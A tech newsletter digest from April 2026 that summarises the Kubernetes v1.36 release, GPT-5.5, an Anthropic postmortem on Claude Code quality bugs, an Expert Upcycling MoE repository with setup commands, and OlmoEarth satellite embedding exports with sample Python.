Devoured - April 24, 2026
OpenAI released GPT-5.5 with stronger coding and agentic capabilities, DeepSeek launched V4 models at a fraction of US lab pricing, and Anthropic published a detailed postmortem on three bugs that degraded Claude Code quality between March and April. Kubernetes v1.36 shipped with 70 enhancements including GA user namespaces and volume group snapshots, browsers now support sizes=auto to eliminate manual responsive image calculations, and a critical SSRF in the LMDeploy inference toolkit was weaponized just 12 hours after disclosure.

Kubernetes v1.36: ハル (Haru)
Kubernetes v1.36 "Haru" ships with 70 enhancements including production-ready user namespaces for container isolation, volume group snapshots for crash-consistent backups, and the deprecation of the security-vulnerable externalIPs field.
Deep dive
- User namespaces reach stable after years of development, allowing container root processes to map to non-privileged host users, providing a critical isolation layer that limits damage from container escapes
- Volume group snapshots go GA enabling crash-consistent snapshots across multiple PersistentVolumeClaims simultaneously, essential for distributed applications requiring coordinated recovery points
- Fine-grained kubelet API authorization replaces the overly broad nodes/proxy permission with least-privilege access control for monitoring and observability use cases
- External ServiceAccount token signing reaches stable, allowing clusters to offload JWT signing to external identity systems while maintaining standard Kubernetes authentication flows
- Mutating admission policies graduate to stable, providing CEL-based resource mutations directly in the API server without webhook latency or operational overhead
- Service externalIPs field deprecated due to CVE-2020-8554 man-in-the-middle vulnerabilities, with full removal targeted for v1.43; users should migrate to LoadBalancer, NodePort, or Gateway API
- gitRepo volume type permanently disabled to prevent attackers from running code as root on nodes, forcing migration to init containers or external git-sync approaches
- Resource health status promoted to beta, exposing allocatedResourcesStatus in Pod status so kubectl describe can reveal if crashes stem from Unhealthy hardware
- Workload Aware Scheduling introduces alpha gang scheduling features treating related pods as atomic groups, with all-or-nothing binding for distributed workloads
- HPA scale-to-zero enters alpha allowing HorizontalPodAutoscaler to idle workloads completely when using Object or External metrics, cutting infrastructure costs for batch processing
- Native histogram support moves beyond static Prometheus buckets with sparse, dynamically-adjusting histograms for high-fidelity latency distributions without manual bucket tuning
- Pressure Stall Information metrics reach stable, exposing CPU, memory, and I/O pressure via cgroupv2 to distinguish busy systems from those actively stalling under contention
- OCI volume source graduates to stable, allowing kubelet to pull and mount content directly from container registries, unifying image and data distribution workflows
- Ingress NGINX officially retired as of March 24, 2026, with no further releases or security fixes; existing deployments continue working but receive no support
- SELinux volume mounting goes GA with mount-time context labeling replacing recursive relabeling, but requires careful seLinuxChangePolicy configuration to avoid Pod startup failures when sharing volumes
- Dynamic Resource Allocation features continue maturing with stable admin access and prioritized lists, plus beta support for device taints, partitionable devices, and attachment-before-scheduling
- Observability enhancements include beta /statusz and /flagz endpoints across all core components, exposing build info and effective flags for debugging without log diving
- gogoprotobuf dependency removed by forking generation logic into k8s.io/code-generator, eliminating an unmaintained security liability while preserving API compatibility
Decoder
- kubelet: The agent running on each node that manages containers and communicates with the Kubernetes control plane
- DRA (Dynamic Resource Allocation): Framework for managing specialized hardware like GPUs with more flexibility than legacy device plugins
- CEL (Common Expression Language): Google's expression language used for validation and policy logic directly in Kubernetes APIs
- PSI (Pressure Stall Information): Linux kernel metric showing how long processes stall waiting for CPU, memory, or I/O resources
- cgroupv2: Second generation of Linux control groups providing unified hierarchy and improved resource management
- OCI (Open Container Initiative): Standards for container formats and runtimes; OCI artifacts extend the image format to any content
- User namespaces: Linux kernel feature mapping container UIDs/GIDs to different values on the host, isolating container root from host root
- Volume group snapshots: Coordinated snapshots across multiple storage volumes taken at the same instant for consistency
- externalIPs: Service field allowing traffic to arbitrary external IPs to reach cluster services, vulnerable to hijacking attacks
- gitRepo volume: Deprecated volume type that clones a git repository into a pod at startup, exploitable for privilege escalation
- HPA (HorizontalPodAutoscaler): Controller that automatically scales deployments based on metrics like CPU or custom signals
Original article
Kubernetes v1.36, codenamed "Haru," shipped with 70 enhancements, including 18 features graduating to stable, such as fine-grained kubelet API authorization, user namespaces for container isolation, and volume group snapshots for crash-consistent backups across multiple volumes. The release also deprecated the security-vulnerable externalIPs field in Service specs (slated for removal in v1.43) and permanently disabled the gitRepo volume type to prevent critical root-level exploits, while introducing alpha features like HPA scale-to-zero and native histogram support for high-resolution monitoring.

GPT 5.5
OpenAI released GPT-5.5, a new language model with enhanced agentic reasoning and tool use that improves coding performance without increasing latency.
Decoder
- Agentic reasoning: The ability of an AI model to autonomously plan, execute multi-step tasks, and make decisions toward goals without constant human guidance
Original article
OpenAI released GPT-5.5 with improved agentic reasoning, tool use, and efficiency, matching prior latency while increasing performance across coding and knowledge tasks.

An update on recent Claude Code quality reports
Anthropic published a detailed postmortem explaining how three separate bugs caused Claude Code quality degradation between March and April 2026, and what they're changing to prevent similar issues.
Deep dive
- On March 4, Anthropic changed Claude Code's default reasoning effort from "high" to "medium" to address complaints about UI freezing from long thinking times, but users reported this made Claude feel less intelligent and the change was reverted April 7
- A March 26 caching optimization intended to reduce costs when resuming idle sessions had a bug that caused it to clear thinking history on every turn instead of just once, making Claude appear forgetful and repetitive
- The caching bug was especially hard to debug because it only affected sessions that had been idle for over an hour, and two unrelated internal experiments masked the issue during testing
- Opus 4.7 was able to catch the caching bug in code review when given full repository context, while Opus 4.6 missed it, leading Anthropic to improve their code review tooling
- On April 16, a system prompt change added strict word limits ("≤25 words between tool calls, ≤100 words in final responses") to combat Opus 4.7's verbosity, but this caused a 3% drop in coding evaluations
- The three issues affected different user segments on different timelines, making the aggregate effect look like broad inconsistent degradation that was hard to distinguish from normal feedback variation
- Anthropic is responding by ensuring more internal staff use the exact public build, improving their internal Code Review tool for wider release, and running broader eval suites for every system prompt change
- The company is adding "soak periods" and gradual rollouts for any changes that might trade off against intelligence, and implementing tighter controls on system prompt modifications
- Anthropic created a new @ClaudeDevs Twitter account to provide detailed explanations of product decisions and reasoning
- As compensation, Anthropic reset usage limits for all Claude Code subscribers on April 23
Decoder
- Reasoning effort: A parameter in Claude that controls how long the model "thinks" before responding, with higher effort producing better outputs but higher latency and token usage
- Prompt caching: An optimization that stores recent prompts to make repeated API calls faster and cheaper by reusing cached input tokens
- Extended thinking: A feature where Claude's internal reasoning process is preserved in conversation history so it can reference why it made previous decisions
- Test-time compute: The computational resources spent during inference when generating responses, as opposed to training time—more thinking at test-time can improve output quality
- Ablations: Experiments where individual components are removed to understand their isolated impact, commonly used in ML to measure what parts of a system contribute to performance
- Evals: Short for "evaluations"—benchmark tests used to measure model performance on specific tasks
Original article
Over the past month, we've been looking into reports that Claude's responses have worsened for some users. We've traced these reports to three separate changes that affected Claude Code, the Claude Agent SDK, and Claude Cowork. The API was not impacted.
All three issues have now been resolved as of April 20 (v2.1.116).
In this post, we explain what we found, what we fixed, and what we'll do differently to ensure similar issues are much less likely to happen again.
We take reports about degradation very seriously. We never intentionally degrade our models, and we were able to immediately confirm that our API and inference layer were unaffected.
After investigation, we identified three different issues:
- On March 4, we changed Claude Code's default reasoning effort from
hightomediumto reduce the very long latency—enough to make the UI appear frozen—some users were seeing inhighmode. This was the wrong tradeoff. We reverted this change on April 7 after users told us they'd prefer to default to higher intelligence and opt into lower effort for simple tasks. This impacted Sonnet 4.6 and Opus 4.6. - On March 26, we shipped a change to clear Claude's older thinking from sessions that had been idle for over an hour, to reduce latency when users resumed those sessions. A bug caused this to keep happening every turn for the rest of the session instead of just once, which made Claude seem forgetful and repetitive. We fixed it on April 10. This affected Sonnet 4.6 and Opus 4.6.
- On April 16, we added a system prompt instruction to reduce verbosity. In combination with other prompt changes, it hurt coding quality and was reverted on April 20. This impacted Sonnet 4.6, Opus 4.6, and Opus 4.7.
Because each change affected a different slice of traffic on a different schedule, the aggregate effect looked like broad, inconsistent degradation. While we began investigating reports in early March, they were challenging to distinguish from normal variation in user feedback at first, and neither our internal usage nor evals initially reproduced the issues identified.
This isn't the experience users should expect from Claude Code. As of April 23, we're resetting usage limits for all subscribers.
A change to Claude Code's default reasoning effort
When we released Opus 4.6 in Claude Code in February, we set the default reasoning effort to high.
Soon after, we received user feedback that Claude Opus 4.6 in high effort mode would occasionally think for too long, causing the UI to appear frozen and leading to disproportionate latency and token usage for those users.
In general, the longer the model thinks, the better the output. Effort levels are how Claude Code lets users set that tradeoff—more thinking versus lower latency and fewer usage limit hits. As we calibrate effort levels for our models, we take this tradeoff into account in order to pick points along the test-time-compute curve that give people the best range of options. In the product layer, we then choose which point along this curve we set as our default, and that is the value we send to the Messages API as the effort parameter; we then make the other options available via /effort.
In our internal evals and testing, medium effort achieved slightly lower intelligence with significantly less latency for the majority of tasks. It also didn't suffer from the same issues with occasional very long tail latencies for thinking, and it helped maximize users' usage limits. As a result, we rolled out a change making medium the default effort, and explained the rationale via in-product dialog.
Soon after rolling out, users began reporting that Claude Code felt less intelligent. We shipped a number of design iterations to make the current effort setting clearer in order to alert people they could change the default (notices on startup, an inline effort selector, and bringing back ultrathink), but most users retained the medium effort default.
After hearing feedback from more customers, we reversed this decision on April 7. All users now default to xhigh effort for Opus 4.7, and high effort for all other models.
A caching optimization that dropped prior reasoning
When Claude reasons through a task, that reasoning is normally kept in the conversation history so that on every subsequent turn, Claude can see why it made the edits and tool calls it did.
On March 26, we shipped what was meant to be an efficiency improvement to this feature. We use prompt caching to make back-to-back API calls cheaper and faster for users. Claude writes the input tokens to the cache when it makes an API request, then after a period of inactivity the prompt is evicted from cache, making room for other prompts. Cache utilization is something we manage carefully (more on our approach).
The design should have been simple: if a session has been idle for more than an hour, we could reduce users' cost of resuming that session by clearing old thinking sections. Since the request would be a cache miss anyway, we could prune unnecessary messages from the request to reduce the number of uncached tokens sent to the API. We'd then resume sending full reasoning history. To do this we used the clear_thinking_20251015 API header along with keep:1.
The implementation had a bug. Instead of clearing thinking history once, it cleared it on every turn for the rest of the session. After a session crossed the idle threshold once, each request for the rest of that process told the API to keep only the most recent block of reasoning and discard everything before it. This compounded: if you sent a follow-up message while Claude was in the middle of a tool use, that started a new turn under the broken flag, so even the reasoning from the current turn was dropped. Claude would continue executing, but increasingly without memory of why it had chosen to do what it was doing. This surfaced as the forgetfulness, repetition, and odd tool choices people reported.
Because this would continuously drop thinking blocks from subsequent requests, those requests also resulted in cache misses. We believe this is what drove the separate reports of usage limits draining faster than expected.
Two unrelated experiments made it challenging for us to reproduce the issue at first: an internal-only server-side experiment related to message queuing; and an orthogonal change in how we display thinking suppressed this bug in most CLI sessions, so we didn't catch it even when testing external builds.
This bug was at the intersection of Claude Code's context management, the Anthropic API, and extended thinking. The changes it introduced made it past multiple human and automated code reviews, as well as unit tests, end-to-end tests, automated verification, and dogfooding. Combined with this only happening in a corner case (stale sessions) and the difficulty of reproducing the issue, it took us over a week to discover and confirm the root cause.
As part of the investigation, we back-tested Code Review against the offending pull requests using Opus 4.7. When provided the code repositories necessary to gather complete context, Opus 4.7 found the bug, while Opus 4.6 didn't. To prevent this from happening again, we are now landing support for additional repositories as context for code reviews.
We fixed this bug on April 10 in v2.1.101.
A system prompt change to reduce verbosity
Our latest model, Claude Opus 4.7, has a notable behavioral quirk relative to its predecessor: as we wrote about at launch, it tends to be quite verbose. This makes it smarter on hard problems, but it also produces more output tokens.
A few weeks before we released Opus 4.7, we started tuning Claude Code in preparation. Each model behaves slightly differently, and we spend time before each release optimizing the harness and product for it.
We have a number of tools to reduce verbosity: model training, prompting, and improving thinking UX in the product. Ultimately we used all of these, but one addition to the system prompt caused an outsized effect on intelligence in Claude Code:
"Length limits: keep text between tool calls to ≤25 words. Keep final responses to ≤100 words unless the task requires more detail."
After multiple weeks of internal testing and no regressions in the set of evaluations we ran, we felt confident about the change and shipped it alongside Opus 4.7 on April 16.
As part of this investigation, we ran more ablations (removing lines from the system prompt to understand the impact of each line) using a broader set of evaluations. One of these evaluations showed a 3% drop for both Opus 4.6 and 4.7. We immediately reverted the prompt as part of the April 20 release.
Going forward
We are going to do several things differently to avoid these issues: we'll ensure that a larger share of internal staff use the exact public build of Claude Code (as opposed to the version we use to test new features); and we'll make improvements to our Code Review tool that we use internally, and ship this improved version to customers.
We're also adding tighter controls on system prompt changes. We will run a broad suite of per-model evals for every system prompt change to Claude Code, continuing ablations to understand the impact of each line, and we have built new tooling to make prompt changes easier to review and audit. We've additionally added guidance to our CLAUDE.md to ensure model-specific changes are gated to the specific model they're targeting. For any change that could trade off against intelligence, we'll add soak periods, a broader eval suite, and gradual rollouts so we catch issues earlier.
We recently created @ClaudeDevs on X to give us the room to explain product decisions and the reasoning behind them in depth. We'll share the same updates in centralized threads on GitHub.
Finally, we'd like to thank our users: the people who used the /feedback command to share their issues with us (or who posted specific, reproducible examples online) are the ones who ultimately allowed us to identify and fix these problems. Today we are resetting usage limits for all subscribers.
We're immensely grateful for your feedback and for your patience.

OpenAI Privacy Filter Model
OpenAI released an open-weight model that detects and removes personally identifiable information from text, enabling developers to run privacy filtering locally.
Decoder
- PII: Personally Identifiable Information like names, addresses, phone numbers, and email addresses that can identify individuals
- Open-weight model: A model whose trained parameters are publicly available, allowing anyone to download and run it locally (similar to open-source but specifically for AI models)
Original article
OpenAI released a lightweight open-weight model for detecting and redacting PII in text, designed for fast, local, context-aware privacy filtering workflows.

Expert Upcycling (GitHub Repo)
Amazon researchers open-sourced a method to expand Mixture-of-Experts language models during training by duplicating experts, cutting training costs by 32% while maintaining performance.
Deep dive
- Demonstrated on a 7B→13B parameter expansion (1B active) with 32→64 experts pre-trained on 380B tokens, matching fixed-size baseline quality (56.4 vs 56.7 avg accuracy across 11 benchmarks, 1.263 vs 1.267 validation loss)
- Reduces training cost by ~32% of GPU hours (27,888 vs 41,328 hours) when training from scratch, or ~67% when starting from an existing checkpoint
- Uses gradient-based importance scores to determine which experts to duplicate more frequently—high-utility experts receive more copies
- Router weights are extended with small bias perturbations to seed routing diversity among duplicate experts
- Stochastic gradient diversity and loss-free load balancing during continued pre-training break symmetry and drive specialization
- Top-K routing remains fixed throughout so per-token inference cost is unchanged
- Generalizes to full MoE architectures with 256→512 experts and TopK=8, achieving 93-95% gap closure across scales from 154M to 1B parameters
- Released under CC-BY-NC-4.0 license (academic/research use only) and integrates with NeMo/Megatron-LM via runtime monkey-patching with no fork required
- Supports multiple duplication strategies including utility-based selection (gradient norm, saliency, Fisher information), exact copy, copy with noise, and SVD perturbation
- Includes 98 tests covering all methods, strategies, and integration scenarios
Decoder
- MoE (Mixture-of-Experts): Neural network architecture with multiple specialized sub-networks (experts) where a router selects which experts process each input
- Top-K routing: Only the K highest-scoring experts are activated for each token, keeping inference cost fixed regardless of total expert count
- Active parameters: The subset of model parameters actually used during inference, versus total parameters available in the model
- Continued pre-training (CPT): Resuming training on a modified model architecture to specialize duplicated components
- All-to-all communication: Distributed training pattern where data must be exchanged between all compute nodes, expensive at scale
- Gradient-based importance scores: Metrics like gradient norm or Fisher information that estimate how valuable each expert is for the task
- Load balancing: Ensuring experts receive roughly equal amounts of training data to prevent some from being underutilized
Original article
Expert Upcycling
Capacity expansion for Mixture-of-Experts models during continued pre-training.
Dwivedi et al., "Expert Upcycling: Shifting the Compute-Efficient Frontier of Mixture-of-Experts" (preprint).
Scaling laws show that MoE quality improves predictably with total expert count at fixed active computation, but training large MoEs from scratch is expensive — memory, gradients, and all-to-all communication all scale with total parameters. Expert upcycling sidesteps this by starting training with a smaller E-expert model and expanding to mE experts mid-training via the upcycling operator:
- Expert replication — each expert is duplicated (high-utility experts receive more copies via gradient-based importance scores).
- Router extension — router weights are copied to new slots with small bias perturbations to seed routing diversity.
- Continued pre-training (CPT) — stochastic gradient diversity and loss-free load balancing break symmetry among duplicates, driving specialization.
Top-K routing is held fixed throughout, so per-token inference cost is unchanged.
Figure 1: Overview of the expert upcycling procedure.
Key results on a 7B→13B total parameter (1B active) interleaved MoE, pre-trained on 380B tokens:
- The upcycled model (32→64 experts) matches the fixed-size 64-expert baseline across 11 downstream benchmarks (56.4 vs. 56.7 avg accuracy) and validation loss (1.263 vs. 1.267).
- Training cost is reduced by ~32% of GPU hours (27,888 vs. 41,328 hours). When a pre-trained checkpoint already exists (e.g., from a prior training run or a public release), the pre-training cost is already paid and only the CPT phase is needed, bringing savings to ~67%.
- Results generalize to full MoE architectures (256→512 experts, TopK=8) with 93–95% gap closure across scales from 154M to 1B total parameters.
Figure 2: GPU hours, validation loss, and downstream accuracy for the 7B→13B upcycled model vs. baselines.
Installation
Recommended: NeMo 2.x container
Start from the official NeMo container — PyTorch, Megatron-LM, Transformer Engine, NeMo, Lightning, and omegaconf are all pre-installed.
docker run --gpus all --ipc=host --ulimit memlock=-1 --ulimit stack=67108864 \
-v /path/to/expert-upcycling:/workspace/expert-upcycling \
-it nvcr.io/nvidia/nemo:24.09 bash
# Inside the container:
cd /workspace/expert-upcycling
pip install -e .
pip install daciteDo not use
pip install -e ".[nemo]"inside the container — it would conflict with the container's pre-installed NeMo.
From scratch (no NeMo container)
Install dependencies manually, then install the package with the relevant extras:
# Core only (torch + numpy):
pip install -e .
pip install dacite
# With Megatron-LM integration:
pip install -e ".[megatron]"
# Full NeMo entrypoint (installs NeMo, Lightning, omegaconf):
pip install -e ".[nemo]"Quick Start
Option A: NeMo entrypoint (recommended)
Edit configs/upcycle.yaml to set your model dimensions, then run from the repo root:
# Single GPU
cd /workspace/expert-upcycling
python -m expert_upcycling.entrypoint \
--config-path=configs --config-name=upcycle \
resume.restore_config.path=/path/to/base/checkpoint
# Multi-GPU (e.g. 8 GPUs with tensor parallelism)
torchrun --nproc_per_node=8 -m expert_upcycling.entrypoint \
--config-path=configs --config-name=upcycle \
resume.restore_config.path=/path/to/base/checkpoint \
strategy.tensor_model_parallel_size=8The callback fires on the first optimizer step, doubles the expert count, saves the upcycled checkpoint, and exits. The output path defaults to <input_checkpoint>-upcycled.
Option B: Patch existing training script
import expert_upcycling
expert_upcycling.apply_patches()
# Now TEGroupedMLP has .upcycle_experts() and TopKRouter has .upcycle_router()
# Call them during training at the desired transition point.
# Note: model is typically wrapped — unwrap to reach the decoder:
inner = model
for attr in ("module", "module"):
if hasattr(inner, attr):
inner = getattr(inner, attr)
for i, layer in enumerate(inner.decoder.layers):
if hasattr(layer.mlp, 'experts'):
selected = layer.mlp.experts.upcycle_experts(optimizer, i, expert_cfg)
if hasattr(layer.mlp, 'router'):
layer.mlp.router.upcycle_router(router_cfg, selected)Option C: Use the model-level API
from expert_upcycling import perform_expert_upcycling
perform_expert_upcycling(
model, optimizer,
expert_cfg={"usefulness_metric": "gradient_norm", "selection_strategy": "greedy"},
router_cfg={"method": "bias_only", "bias_noise_scale": 0.01},
)Upcycling Strategies
Expert duplication
| Strategy | Description |
|---|---|
| Utility-based (recommended) | Duplicate high-importance experts using gradient-based scores (weight norm, saliency, gradient squared, approx Fisher) |
copy |
Exact duplication (baseline) |
copy_noise |
Duplication + Gaussian noise |
drop_upcycle |
Re-initialize a fraction of columns |
svd_perturb |
SVD decomposition + perturbation |
| + 6 more | See expert_upcycling.config.UpcycleMethod |
Router expansion
| Strategy | Description |
|---|---|
bias_only (recommended) |
Keep weights identical, add noise to bias |
copy |
Exact duplication |
copy_noise |
Duplication + noise |
| + 7 more | See expert_upcycling.config.RouterUpcycleMethod |
Architecture
This package treats Megatron-LM and NeMo as third-party dependencies — no fork required. Upcycling methods are injected at runtime via monkey-patching:
expert-upcycling/ # pip install -e .
├── expert_upcycling/
│ ├── config.py # All enums + dataclasses (no deps)
│ ├── expert_upcycler.py # Heuristic strategies (torch only)
│ ├── expert_selector.py # Utility-based selection (torch + numpy)
│ ├── router_upcycler.py # Router strategies (torch only)
│ ├── optimizer_utils.py # Optimizer state handling (torch only)
│ ├── patch.py # Monkey-patches onto Megatron-LM classes
│ ├── upcycle_model.py # Model traversal
│ └── entrypoint.py # NeMo launch script
├── configs/
│ └── upcycle.yaml # Example config
└── scripts/
└── run_upcycle.sh # Example launch scriptRunning Tests
# CPU tests (no GPU, no Megatron install required)
python tests/test_comprehensive.py # 91 tests: all methods, all strategies
pytest tests/test_integration.py -v # 7 end-to-end integration tests
# GPU test (requires NeMo container + GPU)
python tests/test_entrypoint_gpu.py # real TEGroupedMLP + TopKRouter, 32->64 expertsCitation
@article{dwivedi2025expertupcycling,
title={Expert Upcycling: Shifting the Compute-Efficient Frontier of Mixture-of-Experts},
author={Dwivedi, Chaitanya and Gupta, Himanshu and Varshney, Neeraj and Jayarao, Pratik and Yin, Bing and Chilimbi, Trishul and Huang, Binxuan},
year={2026}
}License
CC-BY-NC-4.0
This code is being released solely for academic and scientific reproducibility purposes, in support of the methods and findings described in the associated publication. Pull requests are not being accepted in order to maintain the code exactly as it was used in the paper.

OlmoEarth Embeddings Export
AI2's OlmoEarth Studio now exports pre-computed embedding vectors from satellite imagery that enable similarity search, land-cover mapping, and change detection with minimal training data or compute.
Deep dive
- OlmoEarth Studio computes embeddings on-demand rather than serving pre-computed archives, so you can specify exact time ranges (1-12 monthly periods) and capture seasonal dynamics instead of just annual snapshots
- Three encoder variants offer different trade-offs: Nano (128-dim, 1.4M params), Tiny (192-dim, 6.2M params), and Base (768-dim, 89M params), with Tiny delivering strong performance at lower compute and storage cost
- Embeddings are exported as Cloud-Optimized GeoTIFFs with one band per dimension, stored as int8 (-127 to +127) for efficient distribution, then dequantized to floating-point for analysis
- Similarity search works by computing cosine similarity between a query pixel and all other pixels—urban areas cluster together, agricultural parcels form distinct groups, with no labels required
- Few-shot segmentation with a simple logistic regression on 192-dimensional embeddings produced coherent land-cover maps from just 60 labeled pixels (20 per class) with F1=0.84, and accuracy saturated quickly because embeddings do the heavy lifting
- Change detection compares embeddings from two time periods using cosine distance—monthly embeddings from September 2023 vs 2024 immediately highlighted the Park Fire burn scar in California with no training
- PCA reduction to three dimensions creates false-color visualizations where similar embeddings get similar colors automatically, revealing landscape structure like crop parcel boundaries without supervision
- All examples use frozen embeddings with zero task-specific training, showing the foundation model already learned useful representations, though supervised fine-tuning is available for higher-performance applications
- The code is remarkably simple: load the multi-band GeoTIFF with rasterio, reshape to (pixels, dimensions), train sklearn StandardScaler + LogisticRegression on labeled pixels, predict everywhere
- Outputs work with standard geospatial tools (QGIS, GDAL, rasterio) and integrate into existing workflows without specialized infrastructure
- Global visualization of 1.1M samples shows embeddings cluster by season and land type when reduced with PCA and k-means, demonstrating the model learned meaningful Earth surface patterns during pretraining
- Performance depends on input imagery quality—persistent cloud cover, atmospheric artifacts, or missing observations can affect embedding quality, so validation is recommended for each use case
Decoder
- Embeddings: Compact numerical vector representations that encode semantic information about data—similar locations get similar vectors, enabling comparison via simple operations like cosine similarity or clustering
- Foundation model: A large pre-trained neural network trained on broad data that learns general-purpose representations, which can then be adapted to specific tasks with minimal additional training
- COG (Cloud-Optimized GeoTIFF): A standard geospatial raster format optimized for efficient streaming and partial reads over HTTP, widely supported by GIS tools
- Sentinel-2 L2A: European Space Agency satellite providing multi-spectral optical imagery at 10-60m resolution with atmospheric correction applied (Level-2A processing)
- Sentinel-1 RTC: ESA radar satellite data processed to Radiometric Terrain Correction, which accounts for topographic effects and provides imagery that works through clouds
- Linear probe: A standard evaluation technique where you freeze a pre-trained model's representations and train only a simple linear classifier on top, measuring how much task-relevant information the representations already contain
- PCA (Principal Component Analysis): Dimensionality reduction technique that finds the directions of maximum variance in high-dimensional data, often used to compress embeddings to 2-3 dimensions for visualization
Original article
Introducing OlmoEarth embeddings: Custom embedding exports from OlmoEarth Studio for downstream analysis
OlmoEarth Studio, our platform for building Earth observation models, now lets you compute and export embedding vectors—compact numerical representations of Earth-observation data produced by our open source OlmoEarth foundation models. The source code and model weights are publicly available alongside the research paper, so the community can inspect exactly how these embeddings are generated.
Embeddings are a fast, cost-effective entry point for leveraging OlmoEarth: they support a wide range of downstream tasks, from similarity search to segmentation to unsupervised exploration. Locations with similar surface characteristics end up with similar vectors; locations that differ land far apart. OlmoEarth embeddings have shown strong performance in our own benchmarking and in independent evaluations. The exported Cloud-Optimized GeoTIFFs (COGs) are lightweight and easy to share. Choose your area of interest, time range, encoder variant, resolution, and imagery sources via the Studio UI or API, and get back a COG you can use however you like. If your application requires higher performance, Studio also supports supervised fine-tuning (SFT).
Custom-computed embeddings are now available for users of OlmoEarth Studio. Reach out if you're interested in gaining access. Instructions for using the publicly available OlmoEarth models to compute your own embeddings are available here.
Computing embeddings in Studio

Computing embeddings follows the same workflow as any other prediction in Studio. First configure a model and run it, and then download the results. Several parameters tailor the output:
- Area of interest: Draw or upload any polygon; Studio handles imagery acquisition and tiling.
- Time span: 1-12 monthly periods.
- Encoder variant: Nano (128-dim, 1.4M params), Tiny (192-dim, 6.2M params), or Base (768-dim, 89M params).
- Spatial resolution: 10 meter, 20 meter, 40 meter, or 80 meter per pixel.
- Imagery sources: Sentinel-2 L2A, Sentinel-1 RTC, or both.

Studio delivers a COG with one band per embedding dimension. Vectors are stored as signed 8-bit integers (int8). Values range from -127 to +127, with -128 reserved for nodata. To recover floating-point vectors, see dequantize_embeddings in olmoearth_pretrain.
Because everything is computed on demand rather than pulled from a pre-computed global archive, your embeddings reflect exactly the conditions you care about. You can generate monthly embeddings to capture seasonal dynamics, not just annual snapshots.
What you can do with OlmoEarth embeddings
The examples below all use OlmoEarth-v1-Tiny (192-dim) embeddings at 40-meter resolution with Sentinel-2 L2A composites (annual for most examples; monthly for change detection). Tiny is a lightweight encoder but still highly performant; for your own applications, you can swap it for a larger variant at the cost of higher compute and storage.
Similarity search: Finding "more like this"
Pick a query pixel, extract its embedding, and compute cosine similarity against every other pixel. The result is a heatmap showing where the landscape looks most and least like your query pixel.

This query sits near the Merced urban center in California. Urban fabric and road corridors light up coherently while agricultural parcels stay dark. The model distinguishes built-up surfaces from cropland without any labels.
Switching the query to a small agricultural window, we define the query vector as the mean of the embedding vectors over that window, then pull Sentinel-2 imagery at the highest- and lowest-similarity locations to see what the model treats as similar and dissimilar.

The most similar patches (0.89 and above) are all agricultural parcels with irrigated fields. The least similar (around zero) are an airport with surrounding bare ground, a reservoir with dry terrain, and arid rangeland. No training data, no labels, just a dot product in embedding space.
Few-shot segmentation: Labeling the landscape
Similarity search tells you "where is it like this?" but sometimes you need discrete labels across a region. Because the representations are already rich, a simple linear classifier can produce a wall-to-wall land-cover map from very few labeled pixels.
To test this, we labeled just 60 pixels (20 per class) over Ca Mau, Vietnam, a coastal mangrove region. Using ESA WorldCover 2021 as the label source for three classes (mangrove, water, other), we randomly sampled 20 pixels per class, trained a logistic regression with per-feature standardization, and predicted every pixel in the region.

From 60 labeled pixels, the classifier produces a coherent map with weighted F1 = 0.84. Mangrove stands, tidal channels, and open water are delineated across the entire region. The classifier saturates quickly: increasing from 30 to 300 labels barely changes accuracy, because the embeddings are doing most of the heavy lifting.
The core of the analysis is a few lines of Python:
import rasterio
import numpy as np
from sklearn.pipeline import make_pipeline
from sklearn.preprocessing import StandardScaler
from sklearn.linear_model import LogisticRegression
# Load the 192-band embedding COG exported from Studio
with rasterio.open("embeddings.tif") as ds:
emb = ds.read().astype(np.float32) # (192, H, W)
C, H, W = emb.shape
X = emb.reshape(C, -1).T # (H*W, 192)
# Train on labeled pixels, predict everywhere
clf = make_pipeline(StandardScaler(), LogisticRegression(max_iter=2000))
clf.fit(X[train_idx], labels[train_idx])
prediction = clf.predict(X).reshape(H, W)This is a linear probe, a standard evaluation for foundation models. The fact that a logistic regression over 192 dimensions recovers land-cover boundaries from so few labels means the Tiny encoder has organized these ecological distinctions during pretraining. Larger variants (Base, 768-dim) encode even richer representations.
If you have ground-truth polygons, field survey points, or a coarse existing map, you can train a similar classifier and produce a wall-to-wall map for your own region of interest.
Change detection: Spotting what shifted
Because Studio can generate embeddings at any temporal resolution (monthly through annual), you can compare two time periods directly to identify where surface conditions have changed. Below, we computed monthly Sentinel-2 embeddings for the same region in September 2023 and September 2024 and measured per-pixel cosine distance. The Park Fire (July-September 2024) burn scar in Butte County, California lights up immediately.

No labels or training required—just two embedding COGs and a few lines of Python.
Unsupervised exploration: Seeing what the model sees
Sometimes you have no query location or reference labels. You just want to understand what structure exists in the embeddings. Principal Component Analysis (PCA) is a clean way to do this: reduce to three dimensions, map to R/G/B, and display as a false-color image. Similar embeddings get similar colors automatically.

Flevoland, in the Netherlands, is a reclaimed polder landscape with a regular grid of agricultural parcels. The PCA false-color image reproduces those boundaries with high fidelity. Different crop types, water bodies, and urban areas each get distinct hues. The embedding has internalized landscape structure without ever being told what a parcel or crop is.
This kind of unsupervised view is a quick way to see what structure the model has picked up across your area of interest.
From export to insight
Similarity search, few-shot segmentation, change detection, and PCA exploration are simple operations on standard raster data that run in seconds. The power comes from the embeddings: learned representations that compress earth observation data into vectors capturing rich information about each location from many sensors and millions of training examples.
Custom embedding exports are available now. Create a project, configure an embeddings model, and compute your embeddings. The exported GeoTIFF works with any geospatial tool: QGIS, GDAL, rasterio, or your own scripts. For end-to-end code reproducing the examples in this post, see the embeddings tutorial, which includes working code for similarity search, few-shot segmentation, change detection, and PCA visualization. To get hands-on without any local setup, try the Colab notebook.
Going further: fine-tuning
The examples in this post all use frozen embeddings with no task-specific training. Embeddings are a great entry point for leveraging OlmoEarth: they enable fast, cost-effective generation of results, work well in resource-constrained environments, and are easy to share. For applications that require higher performance, OlmoEarth Studio also supports SFT, training a task-specific model head on your own labels, which typically outperforms linear probes on frozen features.
Limitations
While we are always working to improve our pretraining approaches, it's important to check the quality of the embeddings for your use case using some of the techniques described above. Performance also depends on the quality of the input imagery—persistent cloud cover, atmospheric artifacts, or missing observations in the composite period can affect the resulting vectors.

OpenAI announces GPT-5.5, its latest artificial intelligence model
OpenAI releases GPT-5.5 to paid subscribers with improved coding and research capabilities, but classifies it as "High" cybersecurity risk for potentially amplifying existing attack pathways.
Decoder
- GPT-5.5: OpenAI's latest generative pre-trained transformer language model
- Codex: OpenAI's coding assistant tool
- Red teaming: Security testing where experts attempt to find vulnerabilities and exploits
- API: Application Programming Interface, allowing developers to integrate the model into their own applications
